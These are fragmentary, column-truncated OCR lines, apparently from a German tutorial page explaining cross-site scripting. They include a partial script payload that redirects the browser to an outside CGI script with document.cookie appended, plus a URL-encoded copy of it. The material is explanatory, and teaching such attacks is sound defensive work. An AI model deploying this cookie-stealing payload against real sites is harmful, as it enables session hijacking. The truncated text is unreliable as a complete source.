
<
SCRIPT>document.location='htt
bin/script.cgi?'+document.cook
Das Codieren der URL ermöglicht es j
h
t
tp://www.commentcamarche.net
nom=%3c%53%43%52%49%50%54%3e%6
6e%74%2e%6c%6f%63%61%74%69%6f%
65%2e%70%69%72%61%74%65%2f%63%
63%67%69%3f%5c%27%20%64%6f%63%
53%43%52%49%50%54%3e
Cross-Attack
Im vorherigen Beispiel wurde das g
Die GET-Methode, die es erlaubt, Par
Maximallänge von 255 Zeichen für 
<SCRIPT>-Tags wird es möglich, bösa
einem fremden Server gespeichert is
fremden Quelle ermöglicht wird, wird